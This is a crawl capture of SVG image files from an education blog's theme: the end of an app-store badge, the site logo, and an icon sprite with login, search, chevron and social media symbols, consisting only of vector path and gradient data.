12.3763 52.5698 12.8694C52.0096 13.4536 51.2772 13.7504 50.3915 13.7504ZM84.7675 13.6235H83.8507L81.0429 9.13014L81.0668 9.93928V13.6211H80.15V7.67224H81.1961L81.2248 7.71773L83.8651 11.9502L83.8411 11.1434V7.67224H84.7675V13.6235ZM69.3568 13.6235H68.4281V8.56757H66.8171V7.67224H70.9654V8.56757H69.3544V13.6235H69.3568ZM66.0607 13.6235H65.1343V7.67224H66.0607V13.6235ZM60.8544 13.6235H59.928V8.56757H58.3171V7.67224H62.4653V8.56757H60.8544V13.6235ZM57.7306 13.614H54.1783V7.67224H57.7306V8.56757H55.1071V10.2002H57.4745V11.086H55.1071V12.7186H57.7306V13.614ZM74.7451 12.2327C75.1592 12.6468 75.6619 12.8551 76.2459 12.8551C76.8467 12.8551 77.3374 12.6516 77.7468 12.2327C78.1537 11.8257 78.3596 11.2919 78.3596 10.6479C78.3596 10.0039 78.1537 9.46768 77.7492 9.06311C77.335 8.64896 76.83 8.44069 76.2483 8.44069C75.6475 8.44069 75.1568 8.64417 74.7498 9.06311C74.3429 9.47008 74.1371 10.0039 74.1371 10.6479C74.1371 11.2919 74.3405 11.8281 74.7451 12.2327Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M73.2801 23.3124C71.0181 23.3124 69.1845 25.0289 69.1845 27.3964C69.1845 29.7425 71.0301 31.4805 73.2801 31.4805C75.5422 31.4805 77.3758 29.7521 77.3758 27.3964C77.3758 25.0289 75.5422 23.3124 73.2801 23.3124ZM73.2801 29.8622C72.0426 29.8622 70.9774 28.8376 70.9774 27.3869C70.9774 25.9146 72.045 24.9115 73.2801 24.9115C74.5177 24.9115 75.5829 25.9146 75.5829 27.3869C75.5853 28.8472 74.5177 29.8622 73.2801 29.8622ZM64.3444 23.3124C62.0824 23.3124 60.2488 25.0289 60.2488 27.3964C60.2488 29.7425 62.0943 31.4805 64.3444 31.4805C66.6065 31.4805 68.4401 29.7521 68.4401 27.3964C68.4401 25.0289 66.6041 23.3124 64.3444 23.3124ZM64.3444 29.8622C63.1069 29.8622 62.0417 28.8376 62.0417 27.3869C62.0417 25.9146 63.1093 24.9115 64.3444 24.9115C65.582 24.9115 66.6472 25.9146 66.6472 27.3869C66.6472 28.8472 65.582 29.8622 64.3444 29.8622ZM53.7116 24.5596V26.2881H57.8599C57.733 27.2576 57.4122 27.9734 56.9215 28.4641C56.3135 29.0722 55.3752 29.7329 53.7211 29.7329C51.1718 29.7329 49.1779 27.6741 49.1779 25.1246C49.1779 22.5751 51.1718 20.5163 53.7211 20.5163C55.0975 20.5163 56.1005 21.0597 56.8449 21.754L58.0705 20.5283C57.0364 19.5372 55.6601 18.7783 53.7307 18.7783C50.2335 18.7783 47.2988 21.6271 47.2988 25.115C47.2988 28.6126 50.2311 31.4517 53.7307 31.4517C55.6194 31.4517 57.0364 30.8341 58.1567 29.6707C59.2985 28.5288 59.6599 26.9177 59.6599 25.6178C59.6599 25.2132 59.6288 24.8493 59.5642 24.5405H53.7092C53.7116 24.5381 53.7116 24.5596 53.7116 24.5596ZM97.2029 25.905C96.8606 24.9882 95.8265 23.3028 93.7057 23.3028C91.604 23.3028 89.8566 24.957 89.8566 27.3869C89.8566 29.6802 91.5848 31.4709 93.9091 31.4709C95.7762 31.4709 96.863 30.329 97.3106 29.6587L95.9246 28.7299C95.465 29.4121 94.8259 29.8598 93.9187 29.8598C93.0019 29.8598 92.3604 29.4432 91.9343 28.6221L97.3944 26.3599C97.3944 26.3623 97.2029 25.905 97.2029 25.905ZM91.6351 27.2696C91.592 25.692 92.8607 24.89 93.7679 24.89C94.4836 24.89 95.0796 25.2419 95.2831 25.7542L91.6351 27.2696ZM87.1996 31.2267H88.9924V19.2284H87.1996V31.2267ZM84.2553 24.2197H84.1907C83.7861 23.7385 83.0177 23.3028 82.0363 23.3028C79.9993 23.3028 78.1226 25.0959 78.1226 27.3988C78.1226 29.6922 79.9897 31.4637 82.0363 31.4637C83.0058 31.4637 83.7861 31.0256 84.1907 30.5349H84.2553V31.1214C84.2553 32.6798 83.4223 33.5201 82.0794 33.5201C80.9807 33.5201 80.2985 32.7301 80.0208 32.0694L78.4625 32.7205C78.9101 33.7978 80.1046 35.1312 82.077 35.1312C84.1787 35.1312 85.9596 33.8935 85.9596 30.8748V23.547H84.2649V24.2197C84.2673 24.2197 84.2553 24.2197 84.2553 24.2197ZM82.1967 29.8622C80.9592 29.8622 79.9251 28.828 79.9251 27.3988C79.9251 25.9577 80.9592 24.9139 82.1967 24.9139C83.4223 24.9139 84.3726 25.9697 84.3726 27.3988C84.3846 28.828 83.4247 29.8622 82.1967 29.8622ZM105.598 19.2284H101.31V31.2267H103.103V26.6831H105.6C107.584 26.6831 109.535 25.2443 109.535 22.9605C109.535 20.6767 107.592 19.2284 105.598 19.2284ZM105.65 25.0073H103.101V20.8898H105.65C106.993 20.8898 107.752 21.9981 107.752 22.9485C107.752 23.8893 106.984 25.0073 105.65 25.0073ZM116.721 23.2909C115.419 23.2909 114.076 23.8678 113.521 25.1246L115.11 25.7853C115.452 25.1246 116.08 24.8996 116.743 24.8996C117.671 24.8996 118.61 25.455 118.631 26.4461V26.5729C118.311 26.391 117.607 26.1133 116.764 26.1133C115.048 26.1133 113.308 27.0517 113.308 28.8112C113.308 30.4224 114.715 31.4565 116.283 31.4565C117.487 31.4565 118.15 30.9131 118.564 30.2835H118.629V31.2124H120.357V26.616C120.357 24.4759 118.768 23.2909 116.721 23.2909ZM116.496 29.8622C115.91 29.8622 115.089 29.5749 115.089 28.8376C115.089 27.9087 116.113 27.5568 116.987 27.5568C117.777 27.5568 118.15 27.7268 118.619 27.9614C118.49 29.0387 117.58 29.8526 116.496 29.8622ZM126.662 23.547L124.604 28.7514H124.539L122.406 23.547H120.477L123.677 30.8221L121.853 34.8655H123.72L128.644 23.547H126.662ZM110.524 31.2267H112.317V19.2284H110.524V31.2267Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5402 17.091L17.5154 9.12399C16.6944 8.65478 15.9571 8.71941 15.5215 9.18862L27.4876 21.1439L31.5402 17.091Z" fill="url(#paint1_linear_1761_52813)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.523 9.17694C15.2453 9.47618 15.085 9.93342 15.085 10.5319V31.7588C15.085 32.3573 15.2453 32.8145 15.5326 33.1018L15.6068 33.1664L27.4987 21.2734V21.0077L15.5972 9.1123L15.523 9.17694Z" fill="url(#paint2_linear_1761_52813)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.4556 25.2502L27.4893 21.2835V21.0058L31.4556 17.0391L31.5418 17.0917L36.2335 19.7586C37.5763 20.515 37.5763 21.7647 36.2335 22.5307L31.5418 25.1975L31.4556 25.2502Z" fill="url(#paint3_linear_1761_52813)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5402 25.1984L27.4876 21.1455L15.5215 33.1127C15.9595 33.5819 16.6944 33.6346 17.5154 33.1774L31.5402 25.1984Z" fill="url(#paint4_linear_1761_52813)"/>
<path opacity="0.25" fill-rule="evenodd" clip-rule="evenodd" d="M17.517 9.26409L36.2334 19.8979C36.8414 20.2402 37.1837 20.6879 37.2363 21.1451C37.2363 20.6448 36.906 20.1421 36.2334 19.759L17.517 9.12524C16.1741 8.35679 15.085 8.99836 15.085 10.5329V10.6717C15.085 9.13481 16.1741 8.50521 17.517 9.26409Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_1761_52813" x1="72.2857" y1="0" x2="72.2857" y2="44" gradientUnits="userSpaceOnUse">
<stop stop-color="#363643"/>
<stop offset="1" stop-color="#110E17"/>
</linearGradient>
<linearGradient id="paint1_linear_1761_52813" x1="12.5083" y1="2.11625" x2="19.3317" y2="13.6118" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
<linearGradient id="paint2_linear_1761_52813" x1="26.432" y1="10.3029" x2="7.38298" y2="15.3781" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.00657" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint3_linear_1761_52813" x1="37.9847" y1="21.1447" x2="14.7587" y2="21.1447" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint4_linear_1761_52813" x1="29.3366" y1="23.3509" x2="14.0422" y2="49.0902" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/logo.svg
body_size: 3750
content:
<svg width="105" height="29" viewBox="0 0 105 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1924_51975)">
<path d="M7.81187 28.9998H3.73489C3.7305 28.9991 3.72652 28.9968 3.72367 28.9934C3.72081 28.99 3.71928 28.9857 3.71934 28.9812V4.12316C3.71651 4.12152 3.71329 4.12066 3.71001 4.12066C3.70674 4.12066 3.70352 4.12152 3.70069 4.12316H0.0186582C0.0137095 4.12316 0.00896097 4.1212 0.00546174 4.1177C0.00196251 4.11421 0 4.10946 0 4.10452V0.0122643C0.00283652 0.010628 0.00605376 0.00976562 0.00932908 0.00976562C0.0126044 0.00976562 0.0158217 0.010628 0.0186582 0.0122643H7.81187C7.81471 0.010628 7.81792 0.00976562 7.8212 0.00976562C7.82447 0.00976562 7.82769 0.010628 7.83053 0.0122643V28.9781C7.83098 28.9808 7.83084 28.9835 7.83011 28.9862C7.82938 28.9888 7.82808 28.9913 7.8263 28.9933C7.82452 28.9954 7.8223 28.9971 7.81981 28.9982C7.81732 28.9993 7.81461 28.9999 7.81187 28.9998Z" fill="#3F3F3F"/>
<path d="M22.8818 16.9L31.2254 8.56324C31.2271 8.55819 31.2271 8.55275 31.2254 8.5477C30.2925 4.01422 26.6353 0.46884 22.0266 0.00585938L22.0079 0.0245021V4.13229V4.14783C22.963 4.32075 23.8658 4.71006 24.647 5.28586C25.4281 5.86167 26.0668 6.60866 26.514 7.46949C26.5157 7.47287 26.5165 7.47659 26.5165 7.48036C26.5165 7.48413 26.5157 7.48785 26.514 7.49124L19.9834 14.0165V14.0382L22.8662 16.9186L22.8818 16.9Z" fill="#E82429"/>
<path d="M27.3288 15.362L27.3102 18.0871C27.3102 21.8158 24.4647 24.8609 20.9693 24.8609C17.4738 24.8609 14.6283 21.8251 14.6252 18.0933L14.6719 10.8255C14.6719 7.51312 16.9234 4.69173 19.9586 4.14796C19.9605 4.14296 19.9605 4.13743 19.9586 4.13242V0.0277442L19.9368 0.012207C14.6097 0.577727 10.5576 5.27589 10.5545 10.8286L10.5078 18.0995C10.5078 24.0996 15.1974 28.9749 20.963 28.9749C26.7286 28.9749 31.412 24.0965 31.4151 18.0995L31.4618 11.2636C31.4601 11.261 31.4578 11.2589 31.4551 11.2574C31.4524 11.256 31.4493 11.2552 31.4462 11.2552C31.4432 11.2552 31.4401 11.256 31.4374 11.2574C31.4347 11.2589 31.4324 11.261 31.4307 11.2636L27.3288 15.362Z" fill="#3F3F3F"/>
<path d="M47.1973 0.0342085V13.1188C47.1945 13.1205 47.1913 13.1213 47.188 13.1213C47.1847 13.1213 47.1815 13.1205 47.1787 13.1188H45.4092H45.3936V4.1886C45.3936 4.18448 45.392 4.18053 45.3891 4.17762C45.3861 4.17471 45.3822 4.17307 45.3781 4.17307C45.374 4.17307 45.37 4.17471 45.3671 4.17762C45.3642 4.18053 45.3625 4.18448 45.3625 4.1886L41.3353 13.1251C41.3336 13.1276 41.3313 13.1297 41.3286 13.1312C41.3259 13.1326 41.3228 13.1334 41.3198 13.1334C41.3167 13.1334 41.3136 13.1326 41.3109 13.1312C41.3082 13.1297 41.3059 13.1276 41.3042 13.1251L37.3983 4.18239H37.3641V13.1095H37.3485H35.579H35.5635V0.0342085H35.579H37.7093C37.7121 0.0325722 37.7153 0.0317098 37.7186 0.0317098C37.7219 0.0317098 37.7251 0.0325722 37.7279 0.0342085L41.2949 8.50769C41.2949 8.50769 41.3198 8.50769 41.326 8.50769L45.0422 0.0342085C45.0446 0.0328449 45.0473 0.032127 45.05 0.032127C45.0527 0.032127 45.0554 0.0328449 45.0578 0.0342085H47.1693C47.1711 0.0322247 47.1732 0.0306313 47.1756 0.029543C47.1781 0.0284548 47.1807 0.0278931 47.1833 0.0278931C47.186 0.0278931 47.1886 0.0284548 47.191 0.029543C47.1934 0.0306313 47.1956 0.0322247 47.1973 0.0342085Z" fill="#3F3F3F"/>
<path d="M53.4084 13.1716H51.6202C51.6174 13.1733 51.6142 13.1741 51.6109 13.1741C51.6076 13.1741 51.6044 13.1733 51.6016 13.1716V0.0341759C51.6044 0.0325396 51.6076 0.0316772 51.6109 0.0316772C51.6142 0.0316772 51.6174 0.0325396 51.6202 0.0341759H53.4084V13.1561V13.1716Z" fill="#3F3F3F"/>
<path d="M67.5083 0.0341797V13.1375H67.4928H65.4527L59.7213 3.27194C59.7213 3.2564 59.6902 3.27194 59.6902 3.27194V13.1188H59.6747H57.9238V0.0341797H59.9825L65.7326 10.139C65.7326 10.1545 65.7637 10.139 65.7637 10.139V0.0341797H65.7792H67.4741H67.5083Z" fill="#3F3F3F"/>
<path d="M80.9669 0.0122643C80.9697 0.010628 80.9729 0.00976562 80.9762 0.00976562C80.9795 0.00976562 80.9827 0.010628 80.9855 0.0122643V8.53546C80.9596 9.53625 80.6152 10.5028 80.0024 11.2948C79.3895 12.0868 78.5401 12.6631 77.5772 12.9402C76.6144 13.2172 75.5883 13.1805 74.6477 12.8355C73.7072 12.4905 72.9011 11.855 72.3464 11.0213C71.8672 10.2785 71.6005 9.41884 71.5752 8.53546V0.0122643H71.5908H73.3602C73.3631 0.010628 73.3663 0.00976562 73.3696 0.00976562C73.3728 0.00976562 73.3761 0.010628 73.3789 0.0122643V8.31795C73.365 8.99999 73.5865 9.66603 74.0061 10.2042C74.4258 10.7423 75.018 11.1197 75.6833 11.273C76.1043 11.3597 76.5393 11.3517 76.9568 11.2495C77.3743 11.1473 77.7638 10.9535 78.097 10.6821C78.4302 10.4108 78.6988 10.0687 78.8832 9.68073C79.0676 9.29276 79.1632 8.86863 79.1632 8.43913V0.0122643H79.1787H80.9669Z" fill="#3F3F3F"/>
<path d="M94.3086 0.0122643V1.72436C94.3087 1.72881 94.3072 1.73314 94.3043 1.73656C94.3015 1.73998 94.2975 1.74227 94.2931 1.74301L89.9114 1.72436H89.8958L89.9331 13.1373H89.9176H88.089C88.0862 13.1389 88.0829 13.1398 88.0797 13.1398C88.0764 13.1398 88.0732 13.1389 88.0703 13.1373L88.089 1.72436H88.0735H83.7726C83.7676 1.72436 83.7629 1.7224 83.7594 1.7189C83.7559 1.71541 83.7539 1.71066 83.7539 1.70572V0.0122643C83.7567 0.010628 83.76 0.00976562 83.7632 0.00976562C83.7665 0.00976562 83.7697 0.010628 83.7726 0.0122643H94.3086Z" fill="#3F3F3F"/>
<path d="M105.003 11.4254V13.1375C105 13.1391 104.997 13.14 104.994 13.14C104.99 13.14 104.987 13.1391 104.984 13.1375H97.045C97.0422 13.1391 97.039 13.14 97.0357 13.14C97.0324 13.14 97.0292 13.1391 97.0264 13.1375V0.0341759C97.0292 0.0325396 97.0324 0.0316772 97.0357 0.0316772C97.039 0.0316772 97.0422 0.0325396 97.045 0.0341759H104.984C104.987 0.0325396 104.99 0.0316772 104.994 0.0316772C104.997 0.0316772 105 0.0325396 105.003 0.0341759V1.76491C105.003 1.76986 105.001 1.7746 104.998 1.77809C104.994 1.78159 104.989 1.78356 104.984 1.78356H98.8487C98.8443 1.78349 98.8399 1.78503 98.8365 1.78788C98.8331 1.79073 98.8308 1.79471 98.8301 1.79909V5.80124C98.8308 5.80563 98.8331 5.8096 98.8365 5.81245C98.8399 5.8153 98.8443 5.81683 98.8487 5.81677H103.513C103.516 5.81513 103.519 5.81428 103.523 5.81428C103.526 5.81428 103.529 5.81513 103.532 5.81677V7.52887C103.532 7.53382 103.53 7.53856 103.527 7.54205C103.523 7.54555 103.518 7.54751 103.513 7.54751H98.8487C98.8459 7.54588 98.8427 7.54501 98.8394 7.54501C98.8361 7.54501 98.8329 7.54588 98.8301 7.54751V11.3601C98.8301 11.3651 98.832 11.3698 98.8355 11.3733C98.839 11.3768 98.8438 11.3788 98.8487 11.3788H104.984C104.991 11.3763 104.997 11.3764 105.004 11.379C105.01 11.3816 105.015 11.3866 105.017 11.3927C105.02 11.3989 105.019 11.4058 105.017 11.4119C105.014 11.4181 105.009 11.4229 105.003 11.4254Z" fill="#3F3F3F"/>
<path d="M39.5134 28.9099C38.7575 28.9216 38.0091 28.7596 37.326 28.4363C36.6428 28.1131 36.0431 27.6372 35.5732 27.0456V27.0083L36.3103 25.7654C36.3115 25.7627 36.3135 25.7605 36.316 25.759C36.3185 25.7574 36.3213 25.7566 36.3243 25.7566C36.3272 25.7566 36.33 25.7574 36.3325 25.759C36.335 25.7605 36.337 25.7627 36.3383 25.7654C36.9229 26.6012 38.0424 27.2475 39.532 27.3407H39.9892C41.3388 27.3407 42.5019 26.2159 42.3744 24.8736C42.2656 23.7363 41.2922 23.2578 40.0203 23.0652C39.7373 22.9906 39.4947 22.9906 39.1371 22.9347C37.2712 22.5773 35.6106 21.4898 35.6106 19.5167C35.5955 18.5652 35.958 17.6465 36.6188 16.9612C37.2796 16.276 38.1849 15.8798 39.1371 15.8594H39.4201C40.7107 15.8594 42.0914 16.4187 42.788 17.2919C42.7903 17.295 42.7915 17.2989 42.7915 17.3028C42.7915 17.3067 42.7903 17.3105 42.788 17.3136L41.9608 18.8393C41.9591 18.8413 41.9569 18.8429 41.9545 18.844C41.9521 18.845 41.9495 18.8456 41.9468 18.8456C41.9442 18.8456 41.9415 18.845 41.9391 18.844C41.9367 18.8429 41.9346 18.8413 41.9328 18.8393C41.2082 18.0438 40.5147 17.5964 39.417 17.5436H39.134C38.6396 17.5669 38.1735 17.7811 37.8342 18.1411C37.4948 18.5011 37.3085 18.9787 37.3147 19.4732C37.3147 20.4675 38.0082 21.0113 39.134 21.1635C39.6036 21.2195 39.9239 21.2381 40.0669 21.2567C42.2998 21.5675 43.9884 22.8321 43.9884 25.0445C43.9884 27.2568 42.1971 28.8478 40.0203 28.9099H39.5134Z" fill="#3F3F3F"/>
<path d="M55.4821 27.7258C55.4821 27.7258 55.4821 27.7444 55.4821 27.7475C54.3788 28.5308 53.0571 28.9482 51.7037 28.9407C49.9618 28.9407 48.2912 28.2493 47.0595 27.0186C45.8277 25.7879 45.1357 24.1187 45.1357 22.3782C45.1357 20.6377 45.8277 18.9685 47.0595 17.7378C48.2912 16.5071 49.9618 15.8157 51.7037 15.8157C53.0487 15.8035 54.3637 16.2132 55.4635 16.9871C55.4663 16.99 55.4679 16.9939 55.4679 16.998C55.4679 17.0021 55.4663 17.006 55.4635 17.0089L54.6549 18.7023C54.6515 18.7054 54.6471 18.7071 54.6425 18.7071C54.6379 18.7071 54.6334 18.7054 54.63 18.7023C53.9483 18.1462 53.1152 17.8074 52.2386 17.7298C49.8502 17.4905 47.5738 19.0193 47.1074 21.3684C46.9039 22.321 47.0012 23.3132 47.3858 24.2083C47.7705 25.1033 48.4235 25.8571 49.255 26.3657C50.0864 26.8743 51.0553 27.1127 52.028 27.048C53.0007 26.9832 53.9294 26.6186 54.686 26.0044C54.686 26.0044 54.7047 26.0044 54.7109 26.0044L55.4821 27.7258Z" fill="#3F3F3F"/>
<path d="M67.0507 15.8315V28.9099C67.0508 28.9144 67.0492 28.9187 67.0464 28.9221C67.0435 28.9255 67.0395 28.9278 67.0351 28.9286H65.247C65.2426 28.9278 65.2386 28.9255 65.2358 28.9221C65.2329 28.9187 65.2314 28.9144 65.2315 28.9099V23.4629L65.2159 23.4474H59.2606L59.245 23.4629V28.9099C59.2451 28.9144 59.2436 28.9187 59.2407 28.9221C59.2379 28.9255 59.2339 28.9278 59.2295 28.9286H57.4413C57.4369 28.9278 57.433 28.9255 57.4301 28.9221C57.4273 28.9187 57.4257 28.9144 57.4258 28.9099V15.8315H57.4413H59.2295H59.245V21.7788C59.245 21.7832 59.2465 21.7875 59.2494 21.791C59.2522 21.7944 59.2562 21.7967 59.2606 21.7974H65.2159C65.2203 21.7967 65.2243 21.7944 65.2271 21.791C65.23 21.7875 65.2315 21.7832 65.2315 21.7788V15.8315H65.247H67.0351H67.0507Z" fill="#3F3F3F"/>
<path d="M81.645 22.3412C81.645 25.958 78.8866 28.9223 75.245 28.9223C71.7931 28.9223 69.0254 25.958 69.0254 22.3412C69.0254 18.7243 71.8025 15.7973 75.245 15.7973C78.8866 15.7973 81.645 18.7399 81.645 22.3412ZM79.8444 22.3412C79.8444 19.7342 77.8728 17.615 75.245 17.615C72.7883 17.615 70.8166 19.7342 70.8166 22.3412C70.8166 24.9482 72.7883 27.1201 75.245 27.1201C77.8728 27.1201 79.8444 24.9823 79.8444 22.3412Z" fill="#3F3F3F"/>
<path d="M95.7359 22.3412C95.7359 25.958 92.9775 28.9223 89.3359 28.9223C85.884 28.9223 83.1162 25.958 83.1162 22.3412C83.1162 18.7243 85.8964 15.7973 89.3359 15.7973C92.9775 15.7973 95.7359 18.7399 95.7359 22.3412ZM93.9322 22.3412C93.9322 19.7342 91.9637 17.615 89.3359 17.615C86.876 17.615 84.9075 19.7342 84.9075 22.3412C84.9075 24.9482 86.876 27.1201 89.3359 27.1201C91.9637 27.1201 93.9322 24.9823 93.9322 22.3412Z" fill="#3F3F3F"/>
<path d="M99.5022 27.1575H104.985C104.99 27.1575 104.995 27.1595 104.998 27.163C105.002 27.1665 105.003 27.1712 105.003 27.1762V28.91C105.003 28.915 105.002 28.9197 104.998 28.9232C104.995 28.9267 104.99 28.9287 104.985 28.9287H97.7296C97.7246 28.9287 97.7199 28.9267 97.7164 28.9232C97.7129 28.9197 97.7109 28.915 97.7109 28.91V15.8316C97.7138 15.83 97.717 15.8291 97.7203 15.8291C97.7235 15.8291 97.7268 15.83 97.7296 15.8316H99.4773V27.142C99.4776 27.1448 99.4785 27.1475 99.48 27.1499C99.4815 27.1523 99.4836 27.1543 99.486 27.1558C99.4884 27.1573 99.4911 27.1582 99.4939 27.1585C99.4967 27.1588 99.4995 27.1585 99.5022 27.1575Z" fill="#3F3F3F"/>
</g>
<defs>
<clipPath id="clip0_1924_51975">
<rect width="105" height="29" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg
body_size: 3423
content:
<svg xmlns="http://www.w3.org/2000/svg">
  <symbol id="login" width="21" height="22" viewBox="0 0 21 22" fill="none">
    <path
    d="M16.4552 4.26807H14.758C14.5329 4.26807 14.317 4.35748 14.1579 4.51663C13.9987 4.67578 13.9093 4.89164 13.9093 5.11671C13.9093 5.34179 13.9987 5.55765 14.1579 5.7168C14.317 5.87595 14.5329 5.96536 14.758 5.96536H15.6066V16.1491H14.758C14.5329 16.1491 14.317 16.2386 14.1579 16.3977C13.9987 16.5569 13.9093 16.7727 13.9093 16.9978C13.9093 17.2229 13.9987 17.4387 14.1579 17.5979C14.317 17.757 14.5329 17.8464 14.758 17.8464H16.4552C16.6803 17.8464 16.8962 17.757 17.0553 17.5979C17.2145 17.4387 17.3039 17.2229 17.3039 16.9978V5.11671C17.3039 4.89164 17.2145 4.67578 17.0553 4.51663C16.8962 4.35748 16.6803 4.26807 16.4552 4.26807Z"
    fill="currentColor"
    />
    <path
    d="M10.345 7.15343C10.21 6.97337 10.0089 6.85433 9.7861 6.8225C9.56328 6.79067 9.33695 6.84865 9.15689 6.9837C8.97683 7.11874 8.85779 7.31979 8.82596 7.5426C8.79413 7.76541 8.85211 7.99175 8.98716 8.17181L10.5147 10.2086H3.72554C3.50046 10.2086 3.28461 10.298 3.12546 10.4571C2.9663 10.6163 2.87689 10.8321 2.87689 11.0572C2.87689 11.2823 2.9663 11.4981 3.12546 11.6573C3.28461 11.8164 3.50046 11.9059 3.72554 11.9059H10.5911L9.13143 13.9766C9.06631 14.0678 9.0199 14.171 8.99488 14.2802C8.96986 14.3895 8.96673 14.5026 8.98567 14.6131C9.00461 14.7235 9.04524 14.8291 9.10521 14.9238C9.16519 15.0185 9.24332 15.1004 9.3351 15.1647C9.47937 15.2654 9.65138 15.3188 9.82732 15.3174C9.96196 15.3168 10.0945 15.2842 10.214 15.2222C10.3336 15.1602 10.4366 15.0707 10.5147 14.961L12.9079 11.5664C13.0141 11.4211 13.0714 11.2457 13.0714 11.0657C13.0714 10.8857 13.0141 10.7103 12.9079 10.565L10.345 7.15343Z"
    fill="currentColor"
    />
  </symbol>
  <symbol id="search" width="19" height="19" viewBox="0 0 19 19" fill="none"> 
    <path d="M17.71 16.29L14.31 12.9C15.407 11.5025 16.0022 9.77666 16 8C16 6.41775 15.5308 4.87103 14.6518 3.55544C13.7727 2.23985 12.5233 1.21447 11.0615 0.608967C9.59966 0.00346625 7.99113 -0.15496 6.43928 0.153721C4.88743 0.462403 3.46197 1.22433 2.34315 2.34315C1.22433 3.46197 0.462403 4.88743 0.153721 6.43928C-0.15496 7.99113 0.00346625 9.59966 0.608967 11.0615C1.21447 12.5233 2.23985 13.7727 3.55544 14.6518C4.87103 15.5308 6.41775 16 8 16C9.77666 16.0022 11.5025 15.407 12.9 14.31L16.29 17.71C16.383 17.8037 16.4936 17.8781 16.6154 17.9289C16.7373 17.9797 16.868 18.0058 17 18.0058C17.132 18.0058 17.2627 17.9797 17.3846 17.9289C17.5064 17.8781 17.617 17.8037 17.71 17.71C17.8037 17.617 17.8781 17.5064 17.9289 17.3846C17.9797 17.2627 18.0058 17.132 18.0058 17C18.0058 16.868 17.9797 16.7373 17.9289 16.6154C17.8781 16.4936 17.8037 16.383 17.71 16.29ZM2 8C2 6.81332 2.3519 5.65328 3.01119 4.66658C3.67047 3.67989 4.60755 2.91085 5.7039 2.45673C6.80026 2.0026 8.00666 1.88378 9.17055 2.11529C10.3344 2.3468 11.4035 2.91825 12.2426 3.75736C13.0818 4.59648 13.6532 5.66558 13.8847 6.82946C14.1162 7.99335 13.9974 9.19975 13.5433 10.2961C13.0892 11.3925 12.3201 12.3295 11.3334 12.9888C10.3467 13.6481 9.18669 14 8 14C6.4087 14 4.88258 13.3679 3.75736 12.2426C2.63214 11.1174 2 9.5913 2 8Z" fill="#212121"/>
  </symbol>
  <symbol id="chevronDown" width="25" height="24" viewBox="0 0 25 24" fill="none">
    <path d="M8.21228 9.49998C8.34389 9.49922 8.47435 9.52445 8.59619 9.57421C8.71802 9.62398 8.82884 9.6973 8.92228 9.78998L12.2123 13.1L15.5123 9.91998C15.6996 9.73373 15.9531 9.62919 16.2173 9.62919C16.4815 9.62919 16.7349 9.73373 16.9223 9.91998C17.016 10.0129 17.0904 10.1235 17.1412 10.2454C17.1919 10.3673 17.2181 10.498 17.2181 10.63C17.2181 10.762 17.1919 10.8927 17.1412 11.0146C17.0904 11.1364 17.016 11.247 16.9223 11.34L12.9223 15.2C12.7354 15.3832 12.484 15.4858 12.2223 15.4858C11.9605 15.4858 11.7092 15.3832 11.5223 15.2L7.52228 11.2C7.42855 11.107 7.35416 10.9964 7.30339 10.8746C7.25262 10.7527 7.22648 10.622 7.22648 10.49C7.22648 10.358 7.25262 10.2273 7.30339 10.1054C7.35416 9.98355 7.42855 9.87294 7.52228 9.77998C7.70766 9.6013 7.95481 9.50101 8.21228 9.49998Z" fill="#868990"/>
  </symbol>

  <symbol id="youtube" width="32" height="32" viewBox="0 0 32 32" fill="none">
<path d="M27 0H5C2.23858 0 0 2.23858 0 5V27C0 29.7614 2.23858 32 5 32H27C29.7614 32 32 29.7614 32 27V5C32 2.23858 29.7614 0 27 0Z" fill="#363240"/>
<path d="M23.6 12.1C23.4 11.4 22.9 10.9 22.2 10.7C21 10.4 15.9 10.4 15.9 10.4C15.9 10.4 10.9 10.4 9.60001 10.7C8.90001 10.9 8.4 11.4 8.2 12.1C8 13.4 8 16 8 16C8 16 8 18.6 8.3 19.9C8.5 20.6 9 21.1 9.7 21.3C10.9 21.6 16 21.6 16 21.6C16 21.6 21 21.6 22.3 21.3C23 21.1 23.5 20.6 23.7 19.9C24 18.6 24 16 24 16C24 16 24 13.4 23.6 12.1ZM14.4 18.4V13.6L18.6 16L14.4 18.4Z" fill="white"/>
</symbol>
<symbol id="linkedin" width="32" height="32" viewBox="0 0 32 32" fill="none">
<path d="M27 0H5C2.23858 0 0 2.23858 0 5V27C0 29.7614 2.23858 32 5 32H27C29.7614 32 32 29.7614 32 27V5C32 2.23858 29.7614 0 27 0Z" fill="#363240"/>
<path d="M11.6 24H8.2V13.3H11.6V24ZM9.9 11.8C8.8 11.8 8 11 8 9.9C8 8.8 8.9 8 9.9 8C11 8 11.8 8.8 11.8 9.9C11.8 11 11 11.8 9.9 11.8ZM24 24H20.6V18.2C20.6 16.5 19.9 16 18.9 16C17.9 16 16.9 16.8 16.9 18.3V24H13.5V13.3H16.7V14.8C17 14.1 18.2 13 19.9 13C21.8 13 23.8 14.1 23.8 17.4V24H24Z" fill="white"/>
</symbol>

